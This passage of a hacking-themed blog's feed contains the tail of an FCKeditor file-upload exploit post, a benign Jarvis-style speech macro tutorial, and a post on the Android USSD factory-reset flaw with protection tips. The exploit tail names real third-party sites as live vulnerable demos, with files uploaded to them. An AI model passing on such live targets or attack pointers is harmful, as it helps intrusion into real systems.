http:\/\/www.website.domain\/path\/userfiles\/yourfilehere\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLive Demo :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.relationshiptrends.com\/affiliate\/fckeditor\/editor\/filemanager\/connectors\/uploadtest.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/minisite.nku.edu.tr\/fckeditor\/editor\/filemanager\/connectors\/uploadtest.html \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResult :\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.relationshiptrends.com\/affiliate\/img\/ck.txt\"\u003Ehttp:\/\/www.relationshiptrends.com\/affiliate\/img\/ck.txt\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/minisite.nku.edu.tr\/\/userfiles\/ck.txt\"\u003Ehttp:\/\/minisite.nku.edu.tr\/\/userfiles\/ck.txt\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext time i will post many such tutorial stay updated stay connected :)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/2137945534067327915\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/exploit-fckeditor-v2-remote-file-upload.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/2137945534067327915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/2137945534067327915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/exploit-fckeditor-v2-remote-file-upload.html","title":"Exploit FCKeditor v2 remote File Upload | Web Vulnreability"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBAp4CdAkTNJqkl2GAjGsWTQCdl4xSwh4DWuzd6gNtSAHoDxSMEU6kJQ6qcz1aYZW1qA0ldj2ZBgwSPoAbJbc7G9HM-IFUgbckJM8Y8ECXo26M4S-AawWlAboIh7_pYP1HNiUTblzmC9Tx\/s72-c\/security.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-3021693182033082408"},"published":{"$t":"2012-12-09T17:34:00.003+05:30"},"updated":{"$t":"2013-05-11T14:53:11.439+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"}],"title":{"type":"text","$t":"Make Your PC Talk like Iron Man jarvis Operating System"},"content":{"type":"html","$t":"Hello Friends Today I am posting on one of the interesting topic that is making your pc talk .yes it is possible you can make your pc speech recognizable like you have seen in some Hollywood movie  like iron man,chitti form Robort Movie(Rajnikant :D).Here is a brief tutorial that will explain you in details.\u003Cbr \/\u003E\n\u003Cimg alt=\"Speaking Computer\" height=\"225\" width=\"565\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFpO8QQG3yS-hqRMJJrtM3mGBoMca_Wq40h8RwmFDklprAqdNE3PmSOT-cSJeEZEYyq70_7ZvpMASlHhAYAXli8NSsTsBz6PDqwFe_FH05I5VkRuPOZHEPF0uVZj6RWQeLyn9AuJx-r_pM\/s1000\/Jarvis.jpg\" \/\u003E\u003Cbr \/\u003E\nIn Iron Man Movie It was the jarvis Operating which helps Iron Man in completing any computer related task that he wants to perform with voice recognition support-ability.Jarvis is totally based on Artificial intelligence aka Artificial Brain. Eventually, we can't have such a huge artificial brain r8 now with us bust we can have a start to this project and believe me you will enjoy it a lot .\u003Cbr \/\u003E\n\u003Cb\u003ELet Me demonstrate you few examples:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cli\u003EGive a Name to your Computer  Like \"Jarvis\" and when you'll say \"Jarvis\" it will reply \"Hello sir\" or \"Hello Mr. (Your Name)\".\u003Cbr \/\u003E\nor\u003Cbr \/\u003E\nYou : Who are you ??\u003Cbr \/\u003E\nComputer : I'm chitti The robo Speed, 1 terahertz, memory, one  zettabyte\u003Cbr \/\u003E\n(Just Like Rajnikanth's Moive \"robot\", (Enthiran) in Tamil.)\u003Cbr \/\u003E\nExample 2 :\u003Cbr \/\u003E\nYOU:  Good Morning Jarvis !\u003Cbr \/\u003E\nCOMPUTER : Good Morning Mr. Stark ! how are you Today !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, Little wondering how these things going to work out ? Here you can transform your wondering into reality. Follow these codes :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExample 1 : \u003Cbr \/\u003E\n\u003Cb\u003EExample 1 :\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;Jarvis\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;speak\u0026gt;Hello Mr. STark\u0026lt;\/speak\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/speechMacros\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EExample 2 :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;Good Morning Jarvis\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;speak\u0026gt;Good Morning Sir. how are you today\u0026lt;\/speak\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/speechMacros\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFurther, more you can use these lines of codes for Shutting down Computer :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;speechMacros\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;Nuke it\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;speak\u0026gt;Restarting Windows\u0026lt;\/speak\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;run command=\"C:\\Windows\\System32\\shutdown.exe\"\/\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/speechMacros\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo make it more intresting and realastic you need a bit knwoledge of VB.NET\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhere is one example\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;speechMacros\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;Time\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;Give me the Time\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;What is the time\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;Tell me the time\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;What time is it\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;script language=\"vbscript\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;![CDATA[\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndim currentTime\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ncurrentTime = FormatDateTime(Time(), 1)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApplication.Speak Time\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApplication.SetTextFeedback Time\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n]]\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnow i have ms exel work then..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;insert row above\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jla\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;insert row below\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jle\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;insert column before\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jll\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;insert column after\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jlr\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;merge cells\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jlm\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;split table\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jlq\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;delte row\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;delte rows\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jdr\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;delete column\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;delete columns\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jdc\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;?show table properties\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jdo\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;command priority=\"100\"\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;listenFor\u0026gt;?show ?hide table gridlines\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}jltg\u0026lt;\/sendKeys\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ETrack chnages in Music\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u0026lt;command priority=\"100\"\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026lt;listenFor\u0026gt;next change\u0026lt;\/listenFor\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}rh\u0026lt;\/sendKeys\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026lt;\/command\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026lt;command priority=\"100\"\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026lt;listenFor\u0026gt;accept change\u0026lt;\/listenFor\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026lt;sendKeys\u0026gt;{ALT}rac\u0026lt;\/sendKeys\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026lt;\/command\u0026gt;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ETo click\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u0026lt;command priority=\"100\"\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026lt;listenFor\u0026gt;?mouse click\u0026lt;\/listenFor\u0026gt; \u0026nbsp; \u0026lt;mouse button=\"left\" command=\"click\" \/\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif you need codes of any command leave comment below, and i will try to give you source codes.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003E\u003Cfont color=\"blue\"\u003EHow To Make These Command Working\u003C\/h2\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cli\u003EThings you need -\u003Cbr \/\u003E\nA microphone or internal Microphone\u003Cbr \/\u003E\nwindows 7 and windows speech macros, \u003Ca href=\"http:\/\/download.microsoft.com\/download\/f\/6\/b\/f6b71555-d73f-4273-9217-7d872d59be31\/WSRMacros.msi\"\u003Edownload it from here\u003C\/a\u003E\u003Cbr \/\u003E\ninstall it then make Macros to start work \u003Cbr \/\u003E\n\u003Cli\u003ENow open notepad and paste code in notepad \u003Cbr \/\u003E\n\u003Cli\u003Efor example \u003Cbr \/\u003E\n\u0026lt;listenFor\u0026gt;Jarvis\u0026lt;\/listenFor\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;speak\u0026gt;Hello Mr. STark\u0026lt;\/speak\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/command\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;\/speechMacros\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npaste it and save as filename.WSRMac\u003Cbr \/\u003E\n.WSRMac extention is must for it,\u003Cbr \/\u003E\nthen Goto your WSRMac file and click on\u003Cbr \/\u003E\nNow click on \"import signing Cerificate\" and automaticly it will save a digital signature for it.See Image Below.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxZbCfnoLHo1IIMfJnwgkzKICcVwxHX9WoeRnxeCvyZuJQ9Ho27Ib45PP9bWrW8RwFblY1KErxnZJGNCIgqbtUb2k6oEwO4NdANjxwD-ndadxXgUVSwMwmMr1qfrktiOh2OXcCmFvhqVSM\/s1600\/steps.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"168\" width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxZbCfnoLHo1IIMfJnwgkzKICcVwxHX9WoeRnxeCvyZuJQ9Ho27Ib45PP9bWrW8RwFblY1KErxnZJGNCIgqbtUb2k6oEwO4NdANjxwD-ndadxXgUVSwMwmMr1qfrktiOh2OXcCmFvhqVSM\/s400\/steps.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENow Open Speech recognition And Say Your Command.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_MKBgHxQB1VggKXxGlcgbKQvuLnfNQ7KfxYl1DBrYJTbMRt3mV_eI4FXX1kvZuAOMzzedDoNcM5Ks25Y9t2RAiFHZ0tqS9RnCVjwR7nS0Bw8YQfUws3uqzgaN74YUI1uOvDbzAUEdJux\/s1000\/3-horz.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"133\" width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_MKBgHxQB1VggKXxGlcgbKQvuLnfNQ7KfxYl1DBrYJTbMRt3mV_eI4FXX1kvZuAOMzzedDoNcM5Ks25Y9t2RAiFHZ0tqS9RnCVjwR7nS0Bw8YQfUws3uqzgaN74YUI1uOvDbzAUEdJux\/s900\/3-horz.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cfont color=\"green\"\u003E\u003Cbr \/\u003E\nEnjoy Talking to your Computer ! :D\u003C\/font\u003E\u003C\/h2\u003ENow to \u003Ca href=\"http:\/\/www.darksite.co.in\/2012\/06\/make-your-pc-cool-look-feel.html\"\u003EMake Your Pc Look And Awesome Feel\u003C\/a\u003E From This post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDO comment if you have Any doubt at any step.Put comments hit like us .subscribe us and Thanks For Visiting :)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/3021693182033082408\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/12\/make-your-pc-talk-like-iron-man-jarvis.html#comment-form","title":"26 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/3021693182033082408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/3021693182033082408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/12\/make-your-pc-talk-like-iron-man-jarvis.html","title":"Make Your PC Talk like Iron Man jarvis Operating System"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFpO8QQG3yS-hqRMJJrtM3mGBoMca_Wq40h8RwmFDklprAqdNE3PmSOT-cSJeEZEYyq70_7ZvpMASlHhAYAXli8NSsTsBz6PDqwFe_FH05I5VkRuPOZHEPF0uVZj6RWQeLyn9AuJx-r_pM\/s72-c\/Jarvis.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-272405726165923804"},"published":{"$t":"2012-10-01T01:14:00.001+05:30"},"updated":{"$t":"2012-10-01T01:19:37.876+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"}],"title":{"type":"text","$t":"Reset Android Device With Single Click And Protection From Hacker"},"content":{"type":"html","$t":"Today We are going to reveal a latest android vulnerability and steps to stay protected from it Actually its a  USSD which exploit allows hackers to wipe your entire phone information and all you have to do is single Click Here's how it works, and how you can protect yourself.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Cd1H-uI6upT1UhUlRaY5f_3FUikB5gbaOYTY07_hoQ0AjRhFsKYDJ70xtXH2LkhnAS79mrznuHWyj9cMgFDvUpstcqqLpPiSdTNj8QTMFj4VnnTB26X0tNGXPuXIbEFvdEH-rqpTsAV\/s1600\/evil-android.png\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"340\" width=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Cd1H-uI6upT1UhUlRaY5f_3FUikB5gbaOYTY07_hoQ0AjRhFsKYDJ70xtXH2LkhnAS79mrznuHWyj9cMgFDvUpstcqqLpPiSdTNj8QTMFj4VnnTB26X0tNGXPuXIbEFvdEH-rqpTsAV\/s400\/evil-android.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EResearcher Ravi Borgaonkar revealed this secret.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIts A very simple which need to embedded with a html to page or link when it is opened in your android device automatically your phone resetting will be done without any warning ..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe source code is some thing like this \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWeYbdcu7xQfY1rubHOWQrPu_18Yhlz4UII9UTBeRYSG9ZX9vEOIK-ECtTOl2b3ShyphenhyphenbSHUjA8cj2SdPu0h6My-Q6VRpwNig9IJiUeLIvkzlOZViW6g_cPQcVpcRMLXGum5bkm04Cb3aPay\/s1600\/andr.png\" imageanchor=\"1\" style=\"clear:left; float:left;margin-right:1em; margin-bottom:1em\"\u003E\u003Cimg border=\"0\" height=\"115\" width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWeYbdcu7xQfY1rubHOWQrPu_18Yhlz4UII9UTBeRYSG9ZX9vEOIK-ECtTOl2b3ShyphenhyphenbSHUjA8cj2SdPu0h6My-Q6VRpwNig9IJiUeLIvkzlOZViW6g_cPQcVpcRMLXGum5bkm04Cb3aPay\/s400\/andr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cfont color=\"green\"\u003E\u003Cbr \/\u003E\nAre You Serious About Your Phone data?\u003C\/h2\u003E\u003C\/font\u003E\u003Cbr \/\u003E\nSo far, only selected Samsung phones have been demonstrated to have a USSD code that performs a factory reset. \u003Cbr \/\u003E\nThe following devices have been confirmed to be vulnerable to dialing USSD codes from a Web page:\u003Cbr \/\u003E\nHTC Desire HD\u003Cbr \/\u003E\nHTC Desire Z\u003Cbr \/\u003E\nHTC Legend\u003Cbr \/\u003E\nHTC One W\u003Cbr \/\u003E\nHTC One X\u003Cbr \/\u003E\nHTC Sensation (XE) (running Android 4.0.3)\u003Cbr \/\u003E\nHuawei Ideos\u003Cbr \/\u003E\nMotorola Atrix 4G\u003Cbr \/\u003E\nMotorola Milestone\u003Cbr \/\u003E\nMotorola Razr (running Android 2.3.6)\u003Cbr \/\u003E\nSamsung Galaxy Ace, Beam and S Advance\u003Cbr \/\u003E\nSamsung Galaxy S2\u003Cbr \/\u003E\nSamsung Galaxy S3 (running Android 4.0.4)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\u003Cfont color=\"blue\"\u003E\u003Cbr \/\u003E\nHow to stay protected\/safe from it?\u003C\/font\u003E\u003C\/h2\u003E\u003Cli\u003EUpdate Android \u003Cbr \/\u003E\n\u003Cli\u003EUse an alternative dialer \u003Cbr \/\u003E\n\u003Cli\u003EBlock tel: URLs \u003Cbr \/\u003E\n\u003Cli\u003EBack up your phone\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks and site will be up soon or from the first week of this oct  we will give darksite a new look with better information :) take care"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/272405726165923804\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/09\/reset-android-device-with-single-click.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/272405726165923804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/272405726165923804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/09\/reset-android-device-with-single-click.html","title":"Reset Android Device With Single Click And Protection From 